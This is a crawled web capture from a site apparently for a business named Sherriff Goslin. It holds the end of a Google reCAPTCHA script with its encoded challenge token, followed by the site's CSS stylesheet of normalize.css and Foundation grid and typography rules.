hsKmBQrDmcOUw4EBfsOewptAw5U4w5LCosKJPMK1KUFLdsKqNR3CkcKHNUR7wqgkwodpe8OEZMKJfzZRw7Yaw4TCscKAeTDDmsKsw6fDr08cE8Kaa2QCIsOdFCLDkMOxe8KDRMK5JFbCjHHDt8KuaX0/STpkwqwmTRxpw7HChVfCuSXClwbCnQtlTsODGX57w4xvwq3DsMK+w5PDhMKQSTxMw5XDviYJw7AGQBlpWCHCpyfCl3zClMOXwq48w7jDvMOdw6AeOCc/WMOIw4zCiA7DnWLCpMKeE8OewonCl1jCnsKxAcKnw64OERA6VsOZw4kJKkDDs8OEUcKVw4rDmzc4THvDsxwvwqUZw6vDqS7DmjIVwpnCjMKNw6YRw63Ct0Y/[base64]/CiMKXwoA1acKmU8OYUmAUwofDgMOTwoHDjsKqQCzCpsK3w4xpwqfCgBksLsKJw6hwW0PDs8OoMMOsPFPDmjsHTXNnZsOca8ObwogGF8O2wr/ChShPw6rCusOXw5zDjMKBwrPCm8OWdcK/[base64]/Ci8KqfMKLwqRHwoPCk1HCrW3DucKCNy/DoMOeUsKYw5vCmmhUOlfCjsKMYlLCiXBsw7vDn8KGS0XDu8OjwoROwoY7YcOmCMKvJG7Cgm/DlyNUw6cDamvCvsOKw5fCvcOewqPCgsKdw4p2wrQ9woLDpcKswqHCgcKswr0ow77DhjDCqywnw4zCsMO3wqjDnMOqwoHDmsKqP2zCiMKSSG0PbMKMB8KkDinCqMOWw7Frw5nDpsORw4rDqQQAU8KNAsOgwo/[base64]/Du8KzaMKOw5fCv8KZw4s8QnTDqhzDvMO4wrTDr3oXSigGwpRoCMOOw4lNQsKjwq9swrAKV8OnCFZKwonDtcOHNsOlw74UQljCtl3DlTTCoiwhSxTDti3DpsOMNlMJw496wqXChkZ9ZAgBT8KzJCbCmMKnTsODwoxiWMOsw4tzw63DkcOKw5Jdw5MPw5VIVMKyw5YfdG/DhSVGwqg8w6rCusOWNhEzD8O7GSLDnC3CiAZgAyoYwpAkwoPChAPDuhPDll9owpbCtmLCgElOwooTwqTClCfDt8KHw6AhKE8YMcKXw6DCpMOSw5jDrcOYwpnDpk0OXMOfw4lIw6bDvsKyDWtywqDDulJnS8KIw7LCn8OkL8O7wrBnfw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sherriffgoslin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jPEJ5PSHeZnPJe+7Hs5yz2mxHcHUH3hPMdpjG0oQ1tU\\u003d\x22,1,0,null,1,1770115178790,0,0,[206],null,[220],\x22RC-ySFkSVDHTXtT7Q\x22,null,null,null,null,null,\x220dAFcWeA4TiAaAWUDMZX-KlH1HxtnmZar3nYxPYcm1P3NlH_2Vke1OFs-gieVxwIryFAc5NcMptWyIyACaLIVEkzsb-YklVeLC2g\x22,1770197978607]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sherriffgoslin.com/css/main.css?v=1758581923497
body_size: 117100
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.75rem; margin-left: -0.75rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, .callout-hero .hero-message, h4, .banner-callout, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.5rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2, h2, .h2, h3, .callout-hero .hero-message, .h3, h4, .banner-callout, .h4, h5, .h5, h6, .h6 { font-family: "Oswald", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, .location-gallery-slider h2 small, h2 small, .h2 small, h3 small, .callout-hero .hero-message small, .h3 small, h4 small, .banner-callout small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2 { font-size: 1.4rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h2, .h2 { font-size: 1.2rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h3, .callout-hero .hero-message, .h3 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h4, .banner-callout, .h4 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h5, .h5 { font-size: 0.9rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

h6, .h6 { font-size: 0.8rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.25rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2 { font-size: 1.6rem; }
  h2, .h2 { font-size: 1.3rem; }
   h3, .callout-hero .hero-message, .h3 { font-size: 1.1rem; }
   h4, .banner-callout, .h4 { font-size: 1rem; }
  h5, .h5 { font-size: 0.9rem; }
  h6, .h6 { font-size: 0.9rem; } }

@media print, screen and (min-width: 64em) { h1, .sub-banner #sub-banner-container > *, .h1, .location-gallery-slider h2 { font-size: 2rem; }
  h2, .h2 { font-size: 1.4rem; }
   h3, .callout-hero .hero-message, .h3 { font-size: 1.2rem; }
   h4, .banner-callout, .h4 { font-size: 1.1rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 0.9rem; } }

a { line-height: inherit; color: #96161A; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #811316; }

a img { border: 0; }

hr { clear: both; max-width: 63rem; height: 0; margin: 1.5rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.5rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.5rem; padding: 0.45rem 1rem 0 0.95rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.65rem; color: #8a8a8a; }

cite:before { content: "— "; }

